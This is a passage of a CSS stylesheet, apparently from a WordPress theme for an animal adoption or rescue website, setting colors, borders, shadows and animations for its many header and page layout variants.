.borderBoxSec .fl-col-content::before, .imgFrameTen.sec .fl-photo::before, .imgFrameTen.sec .fl-photo::after, .borderSec > .fl-col-content, .imgFrameElevan.sec .fl-photo {
	border-color: #00838f;
}

.imgFrameTen.primesec .fl-photo::before {
	border-top-color: #00838f;
}

.imgFrameTen.primesec .fl-photo::after {
	border-bottom-color: #00838f;
}

.volRoleSingleLevel .mainHeading .fl-heading::after {border-top-color: #00838f;}
@-webkit-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #00838f; }
	to { background-color: #cbcccd; }
}
@-moz-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #00838f; }
	to { background-color: #cbcccd; }
}
@-ms-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #00838f; }
	to { background-color: #cbcccd; }
}
@-o-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #00838f; }
	to { background-color: #cbcccd; }
}
@keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #00838f; }
	to { background-color: #cbcccd; }
}

/* use rgba values here */
.BGsec.opaqueBG {
	background-color: rgba(117, 156, 182, 0.8);
}
  
@media only screen and (max-width: 1024px) {
	#Bzl-Hd-denver.Bzl-Hd-dark #navigation {
	  background-color: #00838f;
	}
}

.shapeSec .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeSec .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopSec .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomSec .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #00838f;
}

/* DARK */
html, body, div, p, table, tr, td, th, tbody, tfoot, ul, li, ol, dl, dd, dt, fieldset, blockquote, cite, input, select, textarea, button, section, article, aside, header, footer, nav, h1, h2, h3, h4, h6, a:hover, .btn.btn-light, footer .copyright a, #menu li a, .social li a, .Bzl-dog-post .Bzl-dog-info .Bzl-dog-heading a:hover, footer a:hover, ul.social.round li a, #Bzl-Hd-denver .Bzl-Hd-call a, #Bzl-Hd-denver .Bzl-Hd-social ul.social li a, #Bzl-Hd-coachella .Bzl-mphone, #Bzl-dog-coachella .Bzl-dog-post .Bzl-pending, #Bzl-Hd-austin .Bzl-Hd-call a, #Bzl-Hd-manhattan .Bzl-Hd-call a, #Bzl-Hd-springdale .Bzl-Hd-call a, #Bzl-Hd-oxnard .Bzl-Hd-call a, #Bzl-Hd-sanfrancisco .Bzl-Hd-call a, #volRoles .volRoleSingle a, .volRoleNav a i, .BGdark .timeline .yearBox .year h5, #Bzl-Hd-lincoln .Bzl-Hd-call a, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad #contactPop.popup input[type="text"], #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad #contactPop.popup textarea, #Bzl-Hd-annarbor .Bzl-Hd-call a, #Bzl-Hd-stlouis .Bzl-Hd-call a, #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol #contactPop.popup input[type="text"], #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol #contactPop.popup input[type="text"], #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol #contactPop.popup textarea, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol #contactPop.popup textarea, #Bzl-Hd-detroit .Bzl-Hd-call a, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol #contactPop.popup input[type="text"], #Bzl-Hd-detroit.Bzl-Hd-dark .navCol #contactPop.popup textarea, .Bzl-quick-menu #menu-quick-menu li a, #Bzl-dog-lasvegas .Bzl-dog-post:hover .Bzl-dog-heading small, .dark .fl-module-content .fl-icon i::before, .fl-builder-content .btnLink.white a.fl-button:hover *, .dark .fl-heading .fl-heading-text, .iconHead.iconWrap.dark i::before, .fl-builder-content .fl-col .linkText .fl-icon-text a:hover p, .iconWrap.dark i::before, #Bzl-newsletter .white input[type="text"], #Bzl-newsletter .white input[type="email"], .Bzl-edison #Bzl-newsletter .lead, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn, .Bzl-edison #Bzl-newsletter label, .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a, #Bzl-dog-montreal-single.Bzl-dog-single .Bzl-dog-post .Bzl-dog-single-info .spl_needs_head strong, #Bzl-dog-montreal-single.Bzl-dog-single .Bzl-dog-post #shareThisBox .a2a_kit>a .a2a_label,#buzz_partner_pet_tabs li > a.nav-link.active+span.dashicons {
	color: #475054; 
}

/* Background */
.BGdark, .btn::after, .Bzl-Hd-dark a.nav-expander, .Bzl-dog-single .Bzl-pending, #Bzl-dog-muskogee .Bzl-dog-post .Bzl-dog-img, #menu::before, #menu::after, .buzz-dogs-shortcode a.Bzl-afl::after, #Bzl-Hd-denver.Bzl-Hd-dark .BGlight, .Bzl-Hd-dark #navigation #menu li a:hover, .social.round li a:hover, .give-btn:hover, #Bzl-Hd-muskogee #navigation #menu li.current-menu-item a, #Bzl-Hd-muskogee #navigation #menu li.current-menu-parent > a, body .gform_wrapper .gform_footer input.button:hover, .ctct-submit:hover,  #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_next_button:hover, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_previous_button:hover, #Bzl-Hd-coachella.Bzl-Hd-dark .Bzl-Hd-topbar, #Bzl-Hd-coachella.Bzl-Hd-dark #menu li.current-menu-item > a, #Bzl-Hd-coachella.Bzl-Hd-dark #menu li:hover > a, .gpnf-add-entry:hover, #Bzl-Hd-austin.Bzl-Hd-dark #menu ul > li:hover > a, #Bzl-Hd-austin.Bzl-Hd-dark.sticky #navigation #menu li.current-menu-item a,
#Bzl-Hd-manhattan.Bzl-Hd-dark #menu ul > li:hover > a, #Bzl-Hd-manhattan.Bzl-Hd-dark.sticky #navigation #menu li.current-menu-item a,
.Bzl-v-menu #menu li a:hover, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover,
#Bzl-Hd-oxnard.Bzl-Hd-dark .Bzl-Hd-call, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark .Bzl-Hd-call, .woocommerce ul.products li.product .button:hover, a.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce ul.products li.product a.added_to_cart:hover, .dark .timeline::before, .dark .timeline::after, .dark .timeline .yearBox .year h5, body .Bzl-header #contactPop .gform_wrapper .gform_footer input[type="submit"]:hover, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad::after, #Bzl-Hd-lincoln.Bzl-Hd-dark #menu li .sub-menu,
#Bzl-Hd-annarbor.Bzl-Hd-dark .navCol, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol, #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol::after, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol::after, #Bzl-Hd-annarbor.Bzl-Hd-dark #menu li .sub-menu, #Bzl-Hd-stlouis.Bzl-Hd-dark #menu li .sub-menu, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol::after, #Bzl-Hd-detroit.Bzl-Hd-dark #menu li .sub-menu, #shareThisBox .a2a_kit > a:hover, .a2a_menu a:hover, #Bzl-Hd-lasvegas.Bzl-Hd-dark, #Bzl-Hd-lasvegas.Bzl-Hd-dark .Bzl-logo a img, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li .sub-menu, .Bzl-lasvegas .Bzl-newsletter.BGsec, .iDark .fl-module-content .fl-icon i, 
.fl-builder-content .btnLink a.fl-button:hover, .iconHead.iDark .fl-icon-wrap::before, .iconHead.iDark .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGdark.processNumber::before, #Bzl-adopt-process-one .fl-col .BGdark.processNumber::after, .iconHead.iconWrap.iDark::before, .iconHead.iconWrap.iDark::after, #Bzl-newsletter form input[type="submit"]:hover, #Bzl-newsletter form button:hover, ul.social.round li a:hover, .Bzl-edison #slideshow-edison .caption-wrap, #Bzl-dog-edison-single::before, #Bzl-Hd-edison.sticky .topBar.BGdark, #Bzl-dog-edison-single .Bzl-dog-post .Bzl-dog-single-gallery .Bzl-pending, #Bzl-dog-edison .Bzl-dog-post .Bzl-pending,
.Bzl-orlando .btn:hover, #Bzl-dog-orlando-single::before, .orlandoHeading.BGdark .fl-heading-text, .BGdarkcol .fl-col-content, .sidebar .wp-block-search__button:hover, #commentform input[type="submit"]:hover,#buzz_partner_pet_tabs li > a.nav-link.active {
	background-color: #58595b;
}
.Bzl-header .btn-link:hover, #Bzl-Hd-muskogee.Bzl-Hd-dark .social li a:hover, .Bzl-Hd-dark ul.social.round li a:hover, .dark .timeline .yearBox::before, #shareThisBox .a2a_kit > a:hover, .borderDark > .fl-row-content-wrap, .borderDark .fl-separator, .borderBoxDark .fl-col-content::before, ul.social.round li a:hover, .borderDark > .fl-col-content, .imgFrameElevan.dark .fl-photo {
	border-color: #58595b;
}
.BGopaque, #Bzl-Hd-muskogee .Bzl-Hd-nav span.paw::before {
	background-color: rgba(83, 102, 116, 0.8);
}

.expanding-shadow-dark, .expanding-shadow-dark.right {
	-webkit-box-shadow: 500px 0 0 0 #58595b !important;
	box-shadow: 500px 0 0 0 #58595b !important;
}

.expanding-shadow-dark.left {
	-webkit-box-shadow: -500px 0 0 0 #58595b !important;
	box-shadow: -500px 0 0 0 #58595b !important;
}

.shadowDark .fl-photo::before, .ishadowDark .fl-icon::before, .shadowBoxDark .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #58595b !important;
	box-shadow: 15px 30px 60px 0 #58595b !important;
}

.imgFrameSix.shadowDark .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #58595b !important;
	box-shadow: -20px 20px 0 0 #58595b !important;
}

.shadowDark::after {
	-webkit-box-shadow: 0 30px 80px 0 #58595b !important;
	box-shadow: 0 30px 80px 0 #58595b !important;
}

@media only screen and (max-width: 1024px) {
	  
	#Bzl-Hd-lincoln.Bzl-Hd-dark #navigation, #Bzl-Hd-annarbor.Bzl-Hd-dark #navigation, Bzl-Hd-stlouis.Bzl-Hd-dark #navigation, #Bzl-Hd-detroit.Bzl-Hd-dark #navigation, #Bzl-Hd-lasvegas.Bzl-Hd-dark #navigation {
	  background-color: #58595b;
	}
	
}

.shapeDark .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeDark .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopDark .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomDark .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #58595b;
}

/* LIGHT */

.light .fl-module-content .fl-icon i::before, .light .fl-heading .fl-heading-text, .iconHead.iconWrap.light i::before, .iconWrap.light i::before {
	color: #f1f2f2;
}

/* Background */
.BGlight, .btn-light, .Bzl-dog-meta, #Bzl-Hd-coachella .Bzl-Hd-topbar, .gpnf-nested-entries th, #Bzl-afv-forms .gf_stylespro .chosen-container-multi .chosen-choices li.search-choice, #Bzl-afv-forms .gpnf-nested-entries th, #Bzl-dog-austin .Bzl-dog-post .Bzl-dog-description, .popupVideo, #Bzl-dog-coachella .Bzl-dog-post .Bzl-pending, #Bzl-Hd-springdale .Bzl-Hd-call a::before, #Bzl-Hd-oxnard #navigation, #Bzl-Hd-sanfrancisco .Bzl-Hd-call, #volRoles .volRoleSingle .fl-icon i, .woocommerce-error, .woocommerce-info, .woocommerce-message, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, #WooHoo::before, .iLight .fl-module-content .fl-icon i, .iconHead.iLight .fl-icon-wrap::before, .iconHead.iLight .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGlight.processNumber::before, #Bzl-adopt-process-one .fl-col .BGlight.processNumber::after, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-heading, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-img::before, .iconHead.iconWrap.iLight::before, .iconHead.iconWrap.iLight::after, #Bzl-dog-stlouis .Bzl-dog-post .Bzl-dog-info .Bzl-dog-heading .Bzl-dog-bonded i, .imgFrameEight.light .fl-photo::before, .imgFrameEight.light .fl-photo::after, .imgFrameNine.light .fl-photo::before, .imgFrameNine.light .fl-photo::after, #Bzl-dog-edison .Bzl-dog-info .Bzl-dog-heading::before, .Bzl-edison #Bzl-newsletter.BGsec, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a .megamenu-item-info, .orlandoHeading.BGlight .fl-heading-text, .woocommerce-MyAccount-navigation, .BGlightcol .fl-col-content, #springdale-buzz-local-resources .bzl-local-resources-name::before, #springdale-buzz-volunteer-opportunities .bzl-volunteer-opportunities-name::before, #austin-buzz-team .bzl-dy-item::before, #austin-buzz-local-resources .bzl-dy-item::before, #austin-buzz-volunteer-opportunities .bzl-dy-item::before, #austin-buzz-newsletters .bzl-dy-item::before, #oxnard-buzz-team .bzl-dy-item::before, #oxnard-buzz-local-resources .bzl-dy-item::before, #oxnard-buzz-volunteer-opportunities .bzl-dy-item::before, #oxnard-buzz-newsletters .bzl-dy-item::before, #stlouis-buzz-team .bzl-dy-item::before, #stlouis-buzz-local-resources .bzl-dy-item::before, #stlouis-buzz-volunteer-opportunities .bzl-dy-item::before, #stlouis-buzz-newsletters .bzl-dy-item::before {
	background-color: #f1f2f2;
}

.borderLight .fl-separator, .borderBoxLight .fl-col-content::before, .imgFrameTen.light .fl-photo::before, .imgFrameTen.light .fl-photo::after, #Bzl-Hd-orlando #menu>ul>li .mega-menu-wrapper,
.borderLight > .fl-row-content-wrap, .borderLight .fl-separator, .borderLight > .fl-col-content, .imgFrameElevan.light .fl-photo {
	border-color: #f1f2f2;
}

#Bzl-triangle .trishape,
.Bzl-trishape .trishape {
	border-top-color: #f1f2f2;
}

.lightGrad {
background: rgb(252,252,252); /* Old browsers */
background: -moz-linear-gradient(left,  #f1f2f2 0%, rgba(252,252,252,1) 84%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  #f1f2f2 0%,rgba(252,252,252,1) 84%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  #f1f2f2 0%,rgba(252,252,252,1) 84%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f2f2', endColorstr='#fcfcfc',GradientType=1 ); /* IE6-9 */
}

.shapeLight .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeLight .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopLight .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomLight .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #f1f2f2;
}

.expanding-shadow-light, .expanding-shadow-light.right {
	-webkit-box-shadow: 500px 0 0 0 #f1f2f2 !important;
	box-shadow: 500px 0 0 0 #f1f2f2 !important;
}

.expanding-shadow-light.left {
	-webkit-box-shadow: -500px 0 0 0 #f1f2f2 !important;
	box-shadow: -500px 0 0 0 #f1f2f2 !important;
}

.shadowLight .fl-photo::before, .ishadowLight .fl-icon::before, .shadowBoxLight .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #f1f2f2 !important;
	box-shadow: 15px 30px 60px 0 #f1f2f2 !important;
}

.imgFrameSix.shadowLight .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #f1f2f2 !important;
	box-shadow: -20px 20px 0 0 #f1f2f2 !important;
}

/* LINK */
/* Color */
a, a:visited, #menu li.current-menu-item > a, #menu li.menu-item-has-children li.menu-item-has-children > a:after, #menu li .sub-menu li::before, #menu li .sub-menu li a:hover, #menu .main-menu::before, #menu .main-menu::after, #menu li a:hover, #menu li:hover > a, footer a:hover, .gpnf-row-actions ul li a, .fl-accordion-button-icon, .woocommerce ul.products li.product .price, #shareThisBox .st-btn::before, #shareThisBox > div .st-btn::after, .Bzl-quick-menu #menu-quick-menu li a:hover, #compactSocial:hover i.main, #bzl-pagin-dogs > li > a.page-link, #bzl-pagin-cats > li > a.page-link, #shareThisBox .a2a_kit > a span.a2a_label, #Bzl-Hd-lasvegas #menu ul li a span.icon, .link .fl-module-content .fl-icon i::before, 
.fl-builder-content .btnLink.white a.fl-button *, .link .fl-heading .fl-heading-text, .iconHead.iconWrap.link i::before,
.fl-builder-content .fl-col .linkText .fl-icon-text a p, .iconWrap.link i::before, ul.social.round li a, #Bzl-Hd-edison #menu li.menu-item-has-children > a:hover::after, #Bzl-Hd-edison #menu li.menu-item-has-children>a:after, #Bzl-Hd-edison #menu li.menu-item-has-children > a::before, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a:hover, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn i, #Bzl-Hd-scottsdale #menu .main-menu > li.current-menu-parent > a, .Bzl-scottsdale a.top i, #menu li.current-menu-item > a strong, #menu li.current-menu-parent > a, #Bzl-Hd-orlando .Bzl-Hd-social .social a:hover {
	color: #ee5295;
}
.btn-link, #Bzl-Hd-lincoln #menu .main-menu > li.current-menu-item > a::before, #Bzl-Hd-annarbor #menu .main-menu > li.current-menu-item > a::before, #Bzl-Hd-stlouis #menu .main-menu > li.current-menu-item > a::before, #Bzl-Hd-detroit #menu .main-menu > li.current-menu-item > a::before, #compactSocial ul li:hover, #Bzl-Hd-lincoln #menu .main-menu > li.current-menu-parent > a::before, #Bzl-Hd-annarbor #menu .main-menu > li.current-menu-parent > a::before, #Bzl-Hd-stlouis #menu .main-menu > li.current-menu-parent > a::before, #Bzl-Hd-detroit #menu .main-menu > li.current-menu-parent > a::before, #bzl-pagin-dogs > li > a.page-link.active, #bzl-pagin-cats > li > a.page-link.active, .a2a_full, a.a2a_i, i.a2a_i, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li a:hover, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li:hover, .iLink .fl-module-content .fl-icon i, .fl-builder-content .btnLink a.fl-button, .iconHead.iLink .fl-icon-wrap::before, .iconHead.iLink .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGlink.processNumber::before, #Bzl-adopt-process-one .fl-col .BGlink.processNumber::after, .iconHead.iconWrap.iLink::before, .iconHead.iconWrap.iLink::after, .imgFrameEight.link .fl-photo::before, .imgFrameEight.link .fl-photo::after, .imgFrameNine.link .fl-photo::before, .imgFrameNine.link .fl-photo::after, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li:hover .megamenu-item-info, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn:hover, #Bzl-Hd-orlando #menu li.menu-item-has-children>a:after, .orlandoHeading.BGlink .fl-heading-text, .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active, .BGlinkcol .fl-col-content, .sidebar .wp-block-search__button, #commentform input[type="submit"],#buzz_partner_pet_tabs li > a.nav-link, #homeContentSlider .bx-wrapper .bx-pager.bx-default-pager a.active {
	background-color: #ee5295;
}
#shareThisBox > div .st-btn span {
	color: #ee5295 !important;
}
#shareThisBox .st-btn svg, #shareThisBox .a2a_kit > a span svg path,
.shapeLink .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeLink .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopLink .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomLink .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #ee5295 !important;
}

/* Background */
.BGlink, .btn-link, .give-btn, body .gform_wrapper .gform_footer input.button, .ctct-submit, body .gform_wrapper .gform_footer input.button, body .gform_wrapper .gform_footer input[type="submit"], #Bzl-afv-forms .gf_stylespro .gfsp_ios input[type="checkbox"]:not(old):checked + label::before, #Bzl-afv-forms .gf_stylespro .gfsp_ios input[type="radio"]:not(old):checked + label::before, #Bzl-afv-forms .chosen-container .chosen-results li.highlighted, .fl-menu #menu-top-menu > li.current-menu-item > a::before, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_next_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_previous_button, .gpnf-add-entry, body .gf_stylespro .gfsp_ios input[type="radio"]:not(old):checked + label::before, .Bzl-footer a:hover::before, #Bzl-newsletter input[type="submit"], #Bzl-newsletter button, .owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .Bzl-Hd-dark .social.round li a:hover, #volRoles .volRoleSingle:hover .fl-icon i, .volRoleNav .fl-col .fl-icon-text, .volRoleNav .fl-col .fl-icon-text a::before, .volRoleNav .fl-col:hover .fl-icon i,
.woocommerce ul.products li.product .button, a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .iconHead.iLink .fl-icon-wrap::before, .iconHead.iLink .fl-icon-wrap::after, .iconHead.iconWrap::before, .iconHead.iconWrap::after {
	background-color: #ee5295;
}

.brdr-prime, #Bzl-dog-muskogee-single .Bzl-dog-post .Bzl-dog-pics ul li img, #Bzl-dog-muskogee-single .Bzl-dog-post .Bzl-dog-img .dogPics img, #shareThisBox .st-btn, #bzl-pagin-dogs > li.page-item.active > a.page-link, #bzl-pagin-cats > li.page-item.active > a.page-link, #shareThisBox .a2a_kit > a, .a2a_full, a.a2a_i, i.a2a_i, .borderLink > .fl-row-content-wrap, .borderLink .fl-separator, .borderBoxLink .fl-col-content::before, .imgFrameTen.link .fl-photo::before, .imgFrameTen.link .fl-photo::after, .borderLink > .fl-col-content, #Bzl-Hd-scottsdale .Bzl-Hd-donation .btn, .Bzl-scottsdale a.top, .imgFrameElevan.link .fl-photo {
	border-color: #ee5295 !important;
}

ul.social.round li a, #Bzl-Hd-edison .navCol #menu li .sub-menu, #Bzl-Hd-edison #menu > ul > li .mega-menu-wrapper {
	border-color: #ee5295;
}

.expanding-shadow-link, .expanding-shadow-link.right {
	-webkit-box-shadow: 500px 0 0 0 #ee5295 !important;
	box-shadow: 500px 0 0 0 #ee5295 !important;
}

.expanding-shadow-link.left {
	-webkit-box-shadow: -500px 0 0 0 #ee5295 !important;
	box-shadow: -500px 0 0 0 #ee5295 !important;
}

.shadowLink .fl-photo::before, .ishadowLink .fl-icon::before, .shadowBoxLink .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #ee5295 !important;
	box-shadow: 15px 30px 60px 0 #ee5295 !important;
}

.imgFrameSix.shadowLink .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #ee5295 !important;
	box-shadow: -20px 20px 0 0 #ee5295 !important;
}

@media only screen and (max-width: 1024px) {

	#menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a .megamenu-item-info::after {
		color: #ee5295;
	}
	
}



/* TEXT WHITE */
.Bzl-Hd-dark #menu ul > li > a:hover, a.btn, .btn:hover, ul.social li a:hover, .Bzl-pending, .Bzl-v-menu #menu li .sub-menu li a:hover, #Bzl-Hd-denver.Bzl-Hd-dark *, #Bzl-Hd-denver.Bzl-Hd-dark #menu li.current-menu-item > a, #Bzl-Hd-denver.Bzl-Hd-dark #menu li .sub-menu li a:hover, #Bzl-Hd-muskogee.Bzl-Hd-dark *, #Bzl-Hd-muskogee.Bzl-Hd-dark #menu li.current-menu-item > a, #Bzl-Hd-muskogee.Bzl-Hd-dark #menu li .sub-menu li a:hover, #Bzl-dog-muskogee .Bzl-dog-meta .row > div > i.icon::before, .btn-link, .btn-link:hover, .give-form-wrap input.give-btn, body .gform_wrapper .gform_footer input.button, .Bzl-Hd-dark #menu li:hover > a, .ctct-submit, #Bzl-newsletter .lead, #Bzl-newsletter label, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_next_button, #Bzl-afv-forms .gform_wrapper .gform_page_footer .button.gform_previous_button, #Bzl-Hd-coachella.Bzl-Hd-dark *, .Bzl-Hd-dark #menu li.current-menu-item > a, .gpnf-add-entry, body #Bzl-content .gpnf-dialog .ui-dialog-titlebar,
#Bzl-Hd-austin.Bzl-Hd-dark *, #Bzl-Hd-austin.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-austin .Bzl-Hd-call a i, #Bzl-Hd-muskogee #navigation #menu li.current-menu-item a, #Bzl-Hd-muskogee #navigation #menu > #menu-top-menu > li.current-menu-parent > a, #Bzl-Hd-denver.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-dog-springdale-single span.abs, .give-btn, #Bzl-dog-sydney .Bzl-dog-post *, #Bzl-dog-austin-single .Bzl-dog-post .Bzl-title-box h2.Bzl-dog-title, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-title-box h2.Bzl-dog-title, 
#Bzl-Hd-manhattan.Bzl-Hd-dark *, #Bzl-Hd-manhattan.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-manhattan .Bzl-Hd-call a i, #Bzl-dog-coachella-single .Bzl-dog-title, #Bzl-dog-coachella-single .Bzl-dog-title strong, #Bzl-dog-coachella-single .Bzl-dog-bonded , #Bzl-dog-coachella-single .Bzl-dog-bonded *, #Bzl-Hd-springdale .Bzl-Hd-call a i, #Bzl-ft-dark *, #Bzl-Hd-springdale.Bzl-Hd-dark *, #Bzl-Hd-springdale.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-springdale .Bzl-Hd-call a i, #Bzl-Hd-oxnard.Bzl-Hd-dark *, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover > a, #Bzl-Hd-oxnard.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover > a::after, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark *, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover > a, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark .Bzl-Hd-call a, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover > a::after, #volRoles .volRoleSingle:hover a i, .volRoleNav .fl-col .fl-icon-text a, .volRoleNav .fl-col .fl-icon-text a p, .woocommerce ul.products li.product .button, a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce table.shop_table tr th, .woocommerce ul.products li.product a.added_to_cart, .woocommerce ul.products li.product a.added_to_cart:hover, .BGprime.sec .timeline .yearBox .year h5, .BGsec.prime .timeline .yearBox .year h5, #Bzl-Hd-lincoln .Bzl-Hd-call a i, #Bzl-Hd-lincoln.Bzl-Hd-dark .lightGrad *, #Bzl-Hd-annarbor .Bzl-Hd-call a i, #Bzl-Hd-stlouis .Bzl-Hd-call a i, #Bzl-Hd-annarbor.Bzl-Hd-dark .navCol *, #Bzl-Hd-stlouis.Bzl-Hd-dark .navCol *, #Bzl-Hd-detroit .Bzl-Hd-call a i, #Bzl-Hd-detroit.Bzl-Hd-dark .navCol *, #compactSocial ul.social li:hover a, .Bzl-Hd-dark .Bzl-quick-menu #menu-quick-menu li a,
body.admin-bar #wpadminbar li:hover a span:before, body.admin-bar #wpadminbar li:hover a:before, body.admin-bar #wpadminbar li:active a span:before, body.admin-bar #wpadminbar li:active a:before, #bzl-pagin-dogs > li.page-item.active > a.page-link, #bzl-pagin-cats > li.page-item.active > a.page-link, #shareThisBox .a2a_kit > a:hover span, .a2a_menu a, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu ul li a, #Bzl-Hd-lasvegas.Bzl-Hd-dark #menu  ul li:hover a span.icon, .white .fl-module-content .fl-icon i::before, .white .fl-heading .fl-heading-text, .iconHead.iconWrap.white, .adopter-info .circle-container i, .pricePrime .uabb-hotspot-items .uabb-hotspot-item .uabb-hotspot-text span.price, #Bzl-Hd-edison .topBar a, #Bzl-Hd-edison .topBar .Bzl-Hd-call strong, #Bzl-Hd-edison .topBar .Bzl-Hd-social small, .Bzl-edison a.btn:hover, .Bzl-edison #slideshow-edison .metaslider.ms-theme-blend .flexslider ul.slides .caption-wrap .caption .btn:hover, #Bzl-dog-edison-single .Bzl-dog-post .Bzl-title-box .Bzl-dog-title, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li:hover a strong, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li:hover a .megamenu-item-info, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a:hover .megamenu-item-info::after, #Bzl-Hd-muskogee #navigation #menu li.current-menu-parent > a, #Bzl-Hd-orlando .Bzl-mphone, #Bzl-Hd-orlando .Bzl-Hd-social small, #Bzl-Hd-orlando .Bzl-Hd-social .social a, #Bzl-Hd-orlando .tagline, .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active a, #Bzl-dog-montreal-single.Bzl-dog-single .Bzl-dog-post #shareThisBox .a2a_kit>a .a2a_label:hover, 